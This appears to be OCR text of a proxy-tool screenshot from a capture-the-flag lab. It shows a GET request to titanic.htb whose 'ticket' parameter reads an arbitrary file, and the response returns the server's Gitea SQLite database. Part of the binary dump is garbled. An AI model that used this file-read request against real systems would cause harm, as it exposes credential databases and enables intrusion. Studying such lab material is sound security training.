 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Jul 2025 17:38:44 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="/home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Sun, 13 Jul 2025 17:07:44 GMT
8 Cache-Control: no-cache
9 ETag: "1752426464.9849226-2084864-1097404214"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
9ýÙ9.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE
`oauth2_grant` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER
NULL, `application_id` INTEGER NULL, `counter` INTEGER DEFAULT 1 NOT NULL,
`scope` TEXT NULL, `nonce` TEXT NULL, `created_unix` INTEGER NULL, `updated_unix`
INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCR
EATE INDEX `IDX_oauth2_authorization_code_valid_until` ON
`oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authorization_cod
eCREATE UNIQUE INDEX `UQE_oauth2_authorization_code_code` ON
`oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREATE TABLE
`oauth2_authorization_code` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL,
`grant_id` INTEGER NULL, `code` TEXT NULL, `code_challenge` TEXT NULL,
`code_challenge_method` TEXT NULL, `redirect_uri` TEXT NULL, `valid_until` INTEGER
NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_created_unix` ON `oauth2_application`
(`created_unix`)A1indexIDX_oauth2_application_uidoauth2_applicationCREATE INDEX
`IDX_oauth2_application_uid` ON `oauth2_application`
(`uid`)S1CindexIDX_oauth2_application_updated_unixoauth2_applicationCREATE INDEX
Search
0 highlights